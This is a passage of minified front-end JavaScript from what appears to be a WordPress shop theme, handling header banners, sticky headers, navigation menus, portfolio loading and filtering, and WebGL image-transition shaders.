Cookies&&"closed"!==Cookies.get("woodmart_tb_banner_"+e)&&"no"!==woodmart_settings.header_banner_close_btn&&"no"!==woodmart_settings.header_banner_enabled&&(woodmartThemeModule.$body.hasClass("page-template-maintenance")||woodmartThemeModule.$body.addClass("header-banner-display"),t(".header-banner").on("click",".close-header-banner",function(e){e.preventDefault(),o()}),o=function(){woodmartThemeModule.$body.removeClass("header-banner-display").addClass("header-banner-hide"),Cookies.set("woodmart_tb_banner_"+e,"closed",{expires:parseInt(woodmart_settings.banner_version_cookie_expires),path:"/",secure:woodmart_settings.cookie_secure_param})})},t(document).ready(function(){woodmartThemeModule.headerBanner()})}(jQuery),function(w){woodmartThemeModule.headerBuilder=function(){var n,o,i=w(".whb-header"),r=w(".header-banner"),e=w(".whb-sticky-row"),t="",a=woodmartThemeModule.$window,s=!1,l=300,d="",c=i.hasClass("whb-hide-on-scroll");if(e.each(function(){var e=w(this);if(10<e[0].offsetHeight)return t=e,!1}),i.hasClass("whb-sticky-real")||i.hasClass("whb-scroll-slide")){var e=w("#wpadminbar"),u=i.find(".whb-main-header")[0].offsetHeight,e=0<e.length?e[0].offsetHeight:0;if(i.hasClass("whb-sticky-real")){if(0===t.length||t[0].offsetHeight<10||"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode())return;i.addClass("whb-sticky-prepared").css({paddingTop:u}),l=Math.ceil(t.offset().top)-e}i.hasClass("whb-scroll-slide")&&(l=u+e)}function m(){i.hasClass("whb-boxed")&&(w(".wd-offsets-calculated .wd-dropdown-menu").attr("style",""),w(".wd-offsets-calculated").removeClass("wd-offsets-calculated"),woodmartThemeModule.$window.trigger("wdHeaderBuilderStickyChanged"))}i.hasClass("whb-sticky-clone")&&((o=[]).cloneClass=i.find(".whb-general-header").attr("class"),c&&(o.wrapperClasses="whb-hide-on-scroll"),d=(d=(d=woodmart_settings.whb_header_clone).replace(/<%([^%>]+)?%>/g,function(e){e=e.slice(2,-2);return i.find(e).length?w("<div>").append(i.find(e).first().clone()).html():void 0!==o[e]?o[e]:""})).replace(/<link[^>]*>/g,""),i.after(d),(i=i.parent().find(".whb-clone")).find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")),a.on("scroll",function(){var e=l,o=woodmartThemeModule.$window.scrollTop(),t=woodmartThemeModule.$window.height(),a=woodmartThemeModule.$document.height(),d=(0<r.length&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(e+=r[0].offsetHeight),(e=!w(".close-header-banner").length&&i.hasClass("whb-scroll-stick")?l:e)<o?s||(s=!0,i.addClass("whb-sticked"),m()):s&&(s=!1,i.removeClass("whb-sticked"),m()),100);i.hasClass("whb-scroll-stick")&&(d=500),c&&(0<n-o&&e<o?(i.addClass("whb-scroll-up"),i.removeClass("whb-scroll-down")):0<o-n&&o+t!==a&&e+d<o?(i.addClass("whb-scroll-down"),i.removeClass("whb-scroll-up")):o<=e?(i.removeClass("whb-scroll-down"),i.removeClass("whb-scroll-up")):a-5<=o+t&&(i.addClass("whb-scroll-up"),i.removeClass("whb-scroll-down"))),n=o}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery),function(o){woodmartThemeModule.mobileSearchIcon=function(){woodmartThemeModule.$body.on("click",".wd-header-search-mobile:not(.wd-display-full-screen, .wd-display-full-screen-2)",function(e){e.preventDefault();e=o(".mobile-nav");e.hasClass("wd-opened")||(e.addClass("wd-opened"),o(".wd-close-side").addClass("wd-close-side-opened"),o(".mobile-nav .searchform").find('input[type="text"]').trigger("focus"))})},o(document).ready(function(){woodmartThemeModule.mobileSearchIcon()})}(jQuery),function(t){woodmartThemeModule.fullScreenMenu=function(){t(".wd-header-fs-nav > a").on("click",function(e){e.preventDefault(),t(".wd-fs-menu").addClass("wd-opened")}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&t(".wd-fs-close").click()}),t(".wd-fs-close").on("click",function(){t(".wd-fs-menu").removeClass("wd-opened"),setTimeout(function(){t(".wd-nav-fs .menu-item-has-children").removeClass("sub-menu-open"),t(".wd-nav-fs .menu-item-has-children .wd-nav-opener").removeClass("wd-active")},200)}),t(".wd-nav-fs > .menu-item-has-children > a, .wd-nav-fs .wd-dropdown-fs-menu.wd-design-default .menu-item-has-children > a").append('<span class="wd-nav-opener"></span>'),t(".wd-nav-fs").on("click",".wd-nav-opener",function(e){e.preventDefault();var e=t(this),o=e.parent().parent();o.hasClass("sub-menu-open")?(o.removeClass("sub-menu-open"),e.removeClass("wd-active")):(o.siblings(".sub-menu-open").find(".wd-nav-opener").removeClass("wd-active"),o.siblings(".sub-menu-open").removeClass("sub-menu-open"),o.addClass("sub-menu-open"),e.addClass("wd-active"))})},t(document).ready(function(){woodmartThemeModule.fullScreenMenu()})}(jQuery),function(i){woodmartThemeModule.menuDropdownsAJAX=function(){woodmartThemeModule.$body.on("mousemove",function(){i(".menu").has(".dropdown-load-ajax").each(function(){var e=i(this);if(!e.hasClass("dropdowns-loading")&&!e.hasClass("dropdowns-loaded")){var t=e,o=(t.addClass("dropdowns-loading"),woodmart_settings.menu_storage_key+"_"+t.attr("id")),e=!1,a=t.find(".dropdown-load-ajax"),d=[];if(a.each(function(){d.push(i(this).find(".dropdown-html-placeholder").data("id"))}),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){a=localStorage.getItem(o);try{e=JSON.parse(a)}catch(e){console.log("cant parse Json",e)}}function n(e){Object.keys(e).forEach(function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(e[o],function(e){t.find('[data-id="'+o+'"]').replaceWith(e),t.addClass("dropdowns-loaded"),setTimeout(function(){t.removeClass("dropdowns-loading")},1e3)})}),woodmartThemeModule.$document.trigger("wdLoadDropdownsSuccess")}e?n(e):i.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_load_html_dropdowns",ids:d},dataType:"json",method:"POST",success:function(e){"success"===e.status?(n(e.data),woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage&&localStorage.setItem(o,JSON.stringify(e.data))):console.log("loading html dropdowns returns wrong data - ",e.message)},error:function(){console.log("loading html dropdowns ajax error")}})}})})},i(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})}(jQuery),function(s){woodmartThemeModule.menuOffsets=function(){s(".wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li").each(function(){var e=s(this);function o(){e.hasClass("wd-offsets-calculated")||(e.find(" > .menu-item-has-children").each(function(){var e,o,t,a,d,n,i,r;e=s(this),n=e.find(" > .wd-dropdown-menu"),i=n.outerWidth(),r=n.offset(),n.attr("style",""),i&&r&&(n.hasClass("wd-design-full-width")||n.hasClass("wd-design-aside")?(t=woodmartThemeModule.$window.width(),woodmartThemeModule.$body.hasClass("rtl")?t<=(a=t-r.left-i)+i&&n.css({right:-(o=a+i-t)}):r.left+i>=t&&(o=r.left+i-t,n.css({left:-o}))):(n.hasClass("wd-design-sized")||n.hasClass("wd-design-default"))&&(t=woodmart_settings.site_width,a=(t=woodmartThemeModule.$window.width()<t||!t||e.parents(".whb-header").hasClass("whb-full-width")?woodmartThemeModule.$window.width():t)-r.left-i,e=(woodmartThemeModule.$window.width()-t)/2,woodmartThemeModule.$body.hasClass("rtl")?t<=(d=e+a)+i&&n.css({right:-(o=d+i-t)-15}):t<=(d=r.left-e)+i&&n.css({left:-(o=d+i-t)-15})))}),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),e.addClass("wd-offsets-calculated"))}(e=e.hasClass("menu-item")?s(this).parent():e).on("mouseenter mousemove",function(){o()}),woodmartThemeModule.$window.on("wdHeaderBuilderStickyChanged",o),"yes"===woodmart_settings.clear_menu_offsets_on_resize&&setTimeout(function(){woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){e.removeClass("wd-offsets-calculated"),e.find(" > .menu-item-has-children > .wd-dropdown-menu").attr("style","")},300))},2e3)})},woodmartThemeModule.menuDropdownAside=function(){s(".wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav").each(function(){var e,o=s(this).find(".menu-item");o.length&&((e=o.first()).hasClass("menu-item-has-children")||e.parents(".wd-sub-menu-wrapp").addClass("wd-empty-item"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"),o.on("mouseover",function(){var e=s(this),o=e.parents(".wd-sub-menu-wrapp");e.hasClass("wd-opened")||(e.hasClass("item-level-1")&&(e.hasClass("menu-item-has-children")?o.removeClass("wd-empty-item"):o.addClass("wd-empty-item")),e.siblings().removeClass("wd-opened").find(".wd-dropdown").removeClass("wd-opened"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"))}))})},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.menuDropdownAside(),woodmartThemeModule.menuOffsets()})}(jQuery),function(a){woodmartThemeModule.menuSetUp=function(){var o=a(".wd-nav, .wd-header-cats"),t="wd-opened";function e(){woodmartThemeModule.$window.width()<=1024?o.find(" > .menu-item-has-children.wd-event-hover").each(function(){a(this).data("original-event","hover").removeClass("wd-event-hover").addClass("wd-event-click")}):o.find(" > .wd-event-click").each(function(){var e=a(this);"hover"===e.data("original-event")&&e.removeClass("wd-event-click").addClass("wd-event-hover")})}a(".mobile-nav").find("ul.wd-nav-mobile").find(" > li").has(".wd-dropdown-menu").addClass("menu-item-has-children"),woodmartThemeModule.$document.on("click",".wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span",function(e){e.preventDefault();e=a(this);e.parent().siblings().hasClass(t)&&e.parent().siblings().removeClass(t),e.parent().toggleClass(t)}),woodmartThemeModule.$document.on("click",function(e){e=e.target;0<a("."+t).length&&!a(e).is(".wd-event-hover")&&!a(e).parents().is(".wd-event-hover")&&!a(e).parents().is("."+t)&&(o.find(".wd-event-click."+t).removeClass(t),o.hasClass("wd-event-click")&&o.removeClass(t))}),"yes"===woodmart_settings.menu_item_hover_to_click_on_responsive&&(e(),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){e()},300)))},a(document).ready(function(){woodmartThemeModule.menuSetUp()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdCloseMobileMenu",function(){woodmartThemeModule.closeMobileNavigation()}),woodmartThemeModule.mobileNavigation=function(){var e=woodmartThemeModule.$body,o=d(".mobile-nav"),t=d(".mobile-nav .wd-nav-mobile .menu-item-has-children"),a=d(".wd-close-side");t.append('<span class="wd-nav-opener"></span>'),o.on("click",".wd-nav-opener",function(e){e.preventDefault();e=d(this).parent();e.hasClass("opener-page")?(e.removeClass("opener-page").find("> ul").slideUp(200),e.removeClass("opener-page").find(".wd-dropdown-menu .container > ul, .wd-dropdown-menu > ul").slideUp(200),e.find("> .wd-nav-opener").removeClass("wd-active")):(e.addClass("opener-page").find("> ul").slideDown(200),e.addClass("opener-page").find(".wd-dropdown-menu .container > ul, .wd-dropdown-menu > ul").slideDown(200),e.find("> .wd-nav-opener").addClass("wd-active")),woodmartThemeModule.$document.trigger("wood-images-loaded")}),o.on("click",".wd-nav-mob-tab li",function(e){e.preventDefault();var e=d(this),o=e.data("menu");e.hasClass("wd-active")||(e.parent().find(".wd-active").removeClass("wd-active"),e.addClass("wd-active"),d(".wd-nav-mobile").removeClass("wd-active"),d(".mobile-"+o+"-menu").addClass("wd-active"),woodmartThemeModule.$document.trigger("wood-images-loaded"))}),e.on("click",".wd-header-mobile-nav > a",function(e){e.preventDefault(),o.hasClass("wd-opened")?woodmartThemeModule.closeMobileNavigation():(o.addClass("wd-opened"),a.addClass("wd-close-side-opened"),woodmartThemeModule.$document.trigger("wood-images-loaded"))}),e.on("click touchstart",".wd-close-side",function(){woodmartThemeModule.closeMobileNavigation()}),e.on("click",".mobile-nav .login-side-opener, .mobile-nav .close-side-widget",function(){woodmartThemeModule.closeMobileNavigation()})},woodmartThemeModule.closeMobileNavigation=function(){d(".mobile-nav").removeClass("wd-opened"),d(".wd-close-side").removeClass("wd-close-side-opened"),d(".mobile-nav .searchform input[type=text]").blur()},d(document).ready(function(){woodmartThemeModule.mobileNavigation()})}(jQuery),function(e){woodmartThemeModule.moreCategoriesButton=function(){e(".wd-more-cat").each(function(){var o=e(this);o.find(".wd-more-cat-btn a").on("click",function(e){e.preventDefault(),o.toggleClass("wd-show-cat")})})},e(document).ready(function(){woodmartThemeModule.moreCategoriesButton()})}(jQuery),function(d){woodmartThemeModule.onePageMenu=function(){function t(e){var o=d("html, body"),t=d("#"+e+', .wd-menu-anchor[data-id="'+e+'"]');o.stop(!0),t.length<1||(t=t.offset().top,o.animate({scrollTop:t-woodmart_settings.one_page_menu_offset},800),setTimeout(function(){a(e)},800))}function a(o){d(".onepage-link").each(function(){var e=d(this);e.find("> a").attr("href").split("#")[1]===o&&(e.siblings().removeClass("current-menu-item"),e.addClass("current-menu-item"))})}var e;woodmartThemeModule.$body.on("click",".onepage-link > a",function(e){var o=d(this).attr("href").split("#")[1];d("#"+o).length<1&&d('.wd-menu-anchor[data-id="'+o+'"]').length<1||(e.stopPropagation(),e.preventDefault(),t(o),d(".wd-close-side").trigger("click"),d(".wd-fs-close").trigger("click"))}),woodmartThemeModule.$window.scroll(function(){var e=woodmartThemeModule.$window.scrollTop(),o=d(".onepage-link:first");e<50&&o.length&&a(o.find("> a").attr("href").split("#")[1])}),0<d(".onepage-link").length&&(d(".entry-content > .vc_section, .entry-content > .vc_row").waypoint(function(){var e=d(d(this)[0].element).attr("id");a(e)},{offset:150}),d(".wd-menu-anchor").waypoint(function(){a(d(d(this)[0].element).data("id"))},{offset:function(){return d(d(this)[0].element).data("offset")}}),e=window.location.hash.split("#")[1],1<window.location.hash.length&&setTimeout(function(){t(e)},500))},d(document).ready(function(){woodmartThemeModule.onePageMenu()})}(jQuery),function(l){woodmartThemeModule.simpleDropdown=function(){l(".wd-search-cat").each(function(){var t=l(this),a=t.find("> a"),d=t.find("> input"),n=t.find("> .wd-dropdown"),i=t.parent().parent().find(".s");function r(){n.removeClass("wd-opened")}function s(){var e,o;woodmartThemeModule.$window.width()<=768||i.hasClass("wd-padding-inited")||"yes"!==woodmart_settings.search_input_padding||(e=t.innerWidth()+t.parent().siblings(".searchsubmit").innerWidth()+17,o="padding-right",woodmartThemeModule.$body.hasClass("rtl")&&(o="padding-left"),i.css(o,e),i.addClass("wd-padding-inited"))}i.on("focus",function(){s()}),woodmartThemeModule.$document.on("click",function(e){e=e.target;if(n.hasClass("wd-opened")&&!l(e).is(".wd-search-cat")&&!l(e).parents().is(".wd-search-cat"))return r(),!1}),a.on("click",function(e){return e.preventDefault(),n.hasClass("wd-opened")?r():(n.addClass("wd-opened"),void 0!==l.fn.devbridgeAutocomplete&&t.parent().siblings('[type="text"]').devbridgeAutocomplete("hide"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdSimpleDropdownOpened")},300)),!1}),n.on("click","a",function(e){e.preventDefault();var e=l(this),o=e.data("val"),t=e.text();n.find(".current-item").removeClass("current-item"),e.parent().addClass("current-item"),0!==o?n.find("ul:not(.children) > li:first-child").show():0===o&&n.find("ul:not(.children) > li:first-child").hide(),a.find("span").text(t),d.val(o).trigger("cat_selected"),r(),s()})})},l(document).ready(function(){woodmartThemeModule.simpleDropdown()})}(jQuery),function(o){woodmartThemeModule.ajaxPortfolio=function(){var e;"no"!==woodmart_settings.ajax_portfolio&&void 0!==o.fn.pjax&&(woodmartThemeModule.$body.on("click",".tax-project-cat .wd-pagination a, .post-type-archive-portfolio .wd-pagination a",function(){e(!0)}),woodmartThemeModule.$document.pjax(".wd-type-links .wd-nav-portfolio a, .tax-project-cat .wd-pagination a, .post-type-archive-portfolio .wd-pagination a",".main-page-wrapper",{timeout:woodmart_settings.pjax_timeout,scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdPortfolioPjaxComplete"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),woodmartThemeModule.$document.on("pjax:start",function(){var e=o(".site-content");e.removeClass("ajax-loaded"),e.addClass("ajax-loading"),woodmartThemeModule.$document.trigger("wdPortfolioPjaxStart"),woodmartThemeModule.$window.trigger("scroll.loaderVerticalPosition")}),woodmartThemeModule.$document.on("pjax:end",function(){o(".site-content").removeClass("ajax-loading")}),woodmartThemeModule.$document.on("pjax:complete",function(){(woodmartThemeModule.$body.hasClass("tax-project-cat")||woodmartThemeModule.$body.hasClass("post-type-archive-portfolio"))&&(woodmartThemeModule.$document.trigger("wood-images-loaded"),e(!1),o(".wd-ajax-content").removeClass("wd-loading"))}),e=function(e){if("no"===woodmart_settings.ajax_scroll&&!1===e)return!1;e=o(woodmart_settings.ajax_scroll_class).offset().top-woodmart_settings.ajax_scroll_offset;o("html, body").stop().animate({scrollTop:e},400)})},o(document).ready(function(){woodmartThemeModule.ajaxPortfolio()})}(jQuery),function(e){woodmartThemeModule.$document.on("wdPortfolioLoadMoreLoaded wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioEffects()}),e.each(["frontend/element_ready/wd_portfolio.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.portfolioEffects()})}),woodmartThemeModule.portfolioEffects=function(){void 0!==e.fn.panr&&e(".wd-portfolio-holder .portfolio-parallax").panr({sensitivity:15,scale:!1,scaleOnHover:!0,scaleTo:1.12,scaleDuration:.45,panY:!0,panX:!0,panDuration:.5,resetPanOnMouseLeave:!0})},e(document).ready(function(){woodmartThemeModule.portfolioEffects()})}(jQuery),function(c){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioLoadMore()}),c.each(["frontend/element_ready/wd_portfolio.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.portfolioLoadMore()})}),woodmartThemeModule.portfolioLoadMore=function(){var l;"function"==typeof c.fn.waypoint&&(c(".wd-portfolio-load-more.load-on-scroll").waypoint(function(){c(".wd-portfolio-load-more.load-on-scroll").trigger("click")},{offset:"100%"}),l=!1,c(".wd-portfolio-load-more").on("click",function(e){e.preventDefault();var t,o,a,d,n,i,r,s=c(this);l||s.hasClass("no-more-posts")||(l=!0,o="woodmart_get_portfolio_"+(e=(t=s.parent().parent().find(".wd-portfolio-holder")).data("source")),a=woodmart_settings.ajaxurl,d="POST",r=t.data("atts"),i=t.data("paged"),s.addClass("loading"),r={atts:r,paged:i,action:o},"main_loop"===e&&(a=s.attr("href"),d="GET",r={}),c.ajax({url:a,data:r,dataType:"json",method:d,success:function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(o.items,function(e){e=c(e);e&&(t.hasClass("masonry-container")?(t.append(e).isotope("appended",e),t.imagesLoaded().progress(function(){t.isotope("layout"),clearTimeout(n),n=setTimeout(function(){c(".wd-portfolio-load-more.load-on-scroll").waypoint(function(){c(".wd-portfolio-load-more.load-on-scroll").trigger("click")},{offset:"100%"})},1e3)})):t.append(e),t.data("paged",i+1),s.attr("href",o.nextPage),"yes"===woodmart_settings.load_more_button_page_url_opt&&"no"!==woodmart_settings.load_more_button_page_url&&o.currentPage&&window.history.pushState("","",o.currentPage)),woodmartThemeModule.$document.trigger("wdPortfolioLoadMoreLoaded"),"no-more-posts"===o.status&&(s.addClass("no-more-posts"),s.hide())})},error:function(){console.log("ajax error")},complete:function(){s.removeClass("loading"),l=!1}}))}))},c(document).ready(function(){woodmartThemeModule.portfolioLoadMore()})}(jQuery),function(a){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioMasonryFilters()}),a.each(["frontend/element_ready/wd_portfolio.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.portfolioMasonryFilters()})}),woodmartThemeModule.portfolioMasonryFilters=function(){var t=a(".wd-nav-portfolio");t.on("click","li",function(e){e.preventDefault();var e=a(this),o=e.attr("data-filter");setTimeout(function(){woodmartThemeModule.$document.trigger("wood-images-loaded")},300),t.find(".wd-active").removeClass("wd-active"),e.addClass("wd-active"),e.parents(".portfolio-filter").siblings(".masonry-container.wd-portfolio-holder").isotope({filter:o})})},a(document).ready(function(){woodmartThemeModule.portfolioMasonryFilters()})}(jQuery),function(a){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioPhotoSwipe()}),a.each(["frontend/element_ready/wd_portfolio.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.portfolioPhotoSwipe()})}),woodmartThemeModule.portfolioPhotoSwipe=function(){woodmartThemeModule.$document.on("click",".portfolio-enlarge",function(e){e.preventDefault();var e=a(this),o=e.parents(".owl-item"),e=(o=0===o.length?e.parents(".portfolio-entry"):o).index(),o=t();woodmartThemeModule.callPhotoSwipe(e,o)});var t=function(){var o=[];return a(".portfolio-entry").find("figure a img").each(function(){var e=a(this);o.push({src:e.attr("src"),w:e.attr("width")?e.attr("width"):"300",h:e.attr("height")?e.attr("height"):"300"})}),o}},a(document).ready(function(){woodmartThemeModule.portfolioPhotoSwipe()})}(jQuery),woodmartThemeModule.shaders={matrixVertex:"attribute vec2 a_texCoord;attribute vec2 a_position;uniform mat3 u_matrix;void main() {\tgl_Position = vec4( ( u_matrix * vec3(a_position, 1) ).xy, 0, 1);\ta_texCoord;}",sliderWithNoise:"precision mediump float;uniform float u_time;uniform float u_progress;uniform sampler2D u_image0;uniform vec2 u_image0_size;uniform sampler2D u_image1;uniform vec2 u_image1_size;uniform vec2 u_pixels;uniform vec2 u_mouse;uniform vec2 u_uvRate;uniform float u_scale;float rand(vec2 seed) {\treturn fract(sin(dot(seed, vec2(1.29898,7.8233))) * 4.37585453123);}float noise(vec2 position) {\tvec2 block_position = floor(position);\tfloat top_left_value     = rand(block_position);\tfloat top_right_value    = rand(block_position + vec2(1.0, 0.0));\tfloat bottom_left_value  = rand(block_position + vec2(0.0, 1.0));\tfloat bottom_right_value = rand(block_position + vec2(1.0, 1.0));\tvec2 computed_value = smoothstep(0.0, 1.0, fract(position));\treturn mix(top_left_value, top_right_value, computed_value.x)\t\t+ (bottom_left_value  - top_left_value)  * computed_value.y * (1.0 - computed_value.x)\t\t+ (bottom_right_value - top_right_value) * computed_value.x * computed_value.y\t\t- 0.5;}void main() {\tvec2 uv = gl_FragCoord.xy/u_pixels.xy;\tuv.y = 1.0 - uv.y;\tvec2 uv2 = uv;\tvec2 s = u_pixels.xy/10.;\tvec2 i = u_image0_size/10.;\tfloat rs = s.x / s.y;\tfloat ri = i.x / i.y;\tvec2 new = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, i.y * s.x / i.x);\tvec2 offset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv = uv * s / new + offset;\ti = u_image1_size/10.;\tri = i.x / i.y;\tnew = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, i.y * s.x / i.x);\toffset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv2 = uv2 * s / new + offset;\tfloat delayValue = clamp(u_progress, 0., 1.);   float d = distance(u_mouse*u_uvRate, uv*u_uvRate);\tfloat ppp = ((u_progress - .5) * (u_progress - .5) - .25 );\tvec2 uv_offset = ppp * 1.1 * vec2( noise(uv * 10.0 + sin(u_time + uv.x * 5.0)) / 10.0, noise(uv * 10.0 + cos(u_time + uv.y * 5.0)) / 10.0);\tuv += uv_offset;\tuv2 += uv_offset;\tuv = (uv - vec2(.5, .5)) * u_scale + 0.5;\tvec4 rgba1 = texture2D( u_image0, uv );\tvec4 rgba2 = texture2D( u_image1, uv2 );\tvec4 rgba = mix(rgba1, rgba2, delayValue);\tgl_FragColor = rgba;}",sliderPattern:"precision mediump float;uniform float u_time;uniform float u_progress;uniform sampler2D u_image0;uniform vec2 u_image0_size;uniform sampler2D u_image1;uniform vec2 u_image1_size;uniform sampler2D u_image2;uniform vec2 u_image2_size;uniform vec2 u_pixels;void main() {\tvec2 uv = gl_FragCoord.xy/u_pixels.xy;\tuv.y = 1.0 - uv.y;\tvec2 uv2 = uv;\tvec2 s = u_pixels.xy/10.;\tvec2 i = u_image0_size/10.;\tfloat rs = s.x / s.y;\tfloat ri = i.x / i.y;\tvec2 new = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, i.y * s.x / i.x);\tvec2 offset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv = uv * s / new + offset;\ti = u_image1_size/10.;\tri = i.x / i.y;\tnew = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, i.y * s.x / i.x);\toffset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv2 = uv2 * s / new + offset;vec4 disp = texture2D(u_image2, uv);float effectFactor = 0.4;vec2 distortedPosition = vec2(uv.x + u_progress * (disp.r*effectFactor), uv.y);vec2 distortedPosition2 = vec2(uv.x - (1.0 - u_progress) * (disp.r*effectFactor), uv.y);vec4 _texture = texture2D(u_image0, distortedPosition);vec4 _texture2 = texture2D(u_image1, distortedPosition2);vec4 finalTexture = mix(_texture, _texture2, u_progress);gl_FragColor = finalTexture;}",sliderWithWave:"precision mediump float;uniform float u_time;uniform float u_progress;uniform sampler2D u_image0;uniform vec2 u_image0_size;uniform sampler2D u_image1;uniform vec2 u_image1_size;uniform vec2 u_pixels;uniform vec2 u_mouse;uniform vec2 u_uvRate;uniform float u_scale;    vec2 mirrored(vec2 v) {        vec2 m = mod(v,2.);        return mix(m,2.0 - m, step(1.0 ,m));    }    float tri(float p) {        return mix(p,1.0 - p, step(0.5 ,p))*2.;    }void main() {\tvec2 uv = gl_FragCoord.xy/u_pixels.xy;\tuv.y = 1.0 - uv.y;\tvec2 uv2 = uv;\tvec2 s = u_pixels.xy/10.;\tvec2 i = u_image0_size.xy/10.;\tfloat rs = s.x / s.y;\tfloat ri = i.x / i.y;\tvec2 new = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, (i.y * s.x) / i.x);\tvec2 offset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv = uv * s / new + offset;\ti = u_image1_size.xy/10.;\tri = i.x / i.y;\tnew = rs < ri ? vec2(i.x * s.y / i.y, s.y) : vec2(s.x, i.y * s.x / i.x);\toffset = (rs < ri ? vec2((new.x - s.x) / 2.0, 0.0) : vec2(0.0, (new.y - s.y) / 2.0)) / new;\tuv2 = uv2 * s / new + offset;    float delayValue = u_progress*6.5 - uv.y*2. + uv.x - 3.0;    vec2 accel = vec2(0.5,2.);    delayValue = clamp(delayValue,0.,1.);    vec2 translateValue = u_progress + delayValue*accel;    vec2 translateValue1 = vec2(-0.5,1.)* translateValue;    vec2 translateValue2 = vec2(-0.5,1.)* (translateValue - 1. - accel);    vec2 w = sin( sin(u_time) * vec2(0,0.3) + uv.yx*vec2(0,4.))*vec2(0,0.5);    vec2 xy = w*(tri(u_progress)*0.5 + tri(delayValue)*0.5);    vec2 uv1 = uv + translateValue1 + xy;    uv2 = uv2 + translateValue2 + xy;    vec4 rgba1 = texture2D(u_image0,mirrored(uv1));    vec4 rgba2 = texture2D(u_image1,mirrored(uv2));    vec4 rgba = mix(rgba1,rgba2,delayValue);\tgl_FragColor = rgba;}",hoverWave:"precision mediump float;uniform float u_time;uniform float u_progress;uniform sampler2D u_image;uniform vec2 u_pixels;uniform vec2 u_mouse;uniform vec2 u_uvRate;uniform float u_scale;void main() {\tvec2 uv = gl_FragCoord.xy/u_pixels.xy;\tuv.y = 1.0 - uv.y;\tfloat d = distance(u_mouse*u_uvRate, uv*u_uvRate);\tfloat ppp = ((u_progress - .5) * (u_progress - .5) - .25 );\tfloat dY = sin(uv.y * 44.005 + u_time * 4.5) * 0.02 * ppp;\tfloat dX = sin(uv.x * 30.005 + u_time * 3.2) * 0.02 * ppp;\tif( u_progress > 0. && d < .1 ) {\t   dX *= smoothstep( 0., .15, (.15 - d) ) * 5.;\t   dY *= smoothstep( 0., .15, (.15 - d) ) * 5.;\t}\tuv.y += dY;\tuv.x += dX;\tgl_FragColor = texture2D(u_image, uv);}"},ShaderX.prototype={init:function(){var e=this;window.addEventListener("resize",function(){e.resize()}),this.options.autoPlay&&(this.runned=!0,this.render(),this.raf())},render:function(){this.container.hasClass("wd-with-webgl")||(this.createCanvas(),this.container.append(this.canvas),this.container.addClass("wd-with-webgl")),this.gl&&(0<this.progress&&this.progress<1||!this.drawn)&&(this.renderCanvas(),this.drawn=!0)},createCanvas:function(){var e,o,t,a,d;this.canvas=document.createElement("CANVAS"),this.gl=this.canvas.getContext("webgl"),this.gl?(this.canvas.width=this.options.width*this.pixelRatio,this.canvas.height=this.options.height*this.pixelRatio,t=this.createShader(this.gl.VERTEX_SHADER,this.options.vertexShader),o=this.createShader(this.gl.FRAGMENT_SHADER,this.options.fragmentShader),this.program=this.createProgram(t,o),t=this.gl.getAttribLocation(this.program,"a_position"),o=this.gl.createBuffer(),this.gl.bindBuffer(this.gl.ARRAY_BUFFER,o),o=this.options.width*this.pixelRatio,e=this.options.height*this.pixelRatio,this.gl.bufferData(this.gl.ARRAY_BUFFER,new 